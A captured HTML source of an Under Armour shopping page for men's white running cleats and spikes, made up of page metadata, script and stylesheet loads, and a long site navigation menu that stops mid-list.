

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&prefv1=8.5%7C9.5%7C11
body_size: 49071
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/3027975-100_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Men&#x27;s Running Gear &amp; Clothes - Cleats and Spikes in White | Under Armour</title><meta name="description" content="Shop Men&#x27;s Running Gear &amp; Clothes - Cleats and Spikes in White on the Under Armour official website. Find men&#x27;s running shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Men&#x27;s Running Gear &amp; Clothes - Cleats and Spikes in White | Under Armour"/><meta property="og:description" content="Shop Men&#x27;s Running Gear &amp; Clothes - Cleats and Spikes in White on the Under Armour official website. Find men&#x27;s running shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/mens/sports/running/white-cleats_and_spikes/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Men&#x27;s Running Gear &amp; Clothes - Cleats and Spikes in White | Under Armour"/><meta name="twitter:description" content="Shop Men&#x27;s Running Gear &amp; Clothes - Cleats and Spikes in White on the Under Armour official website. Find men&#x27;s running shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a 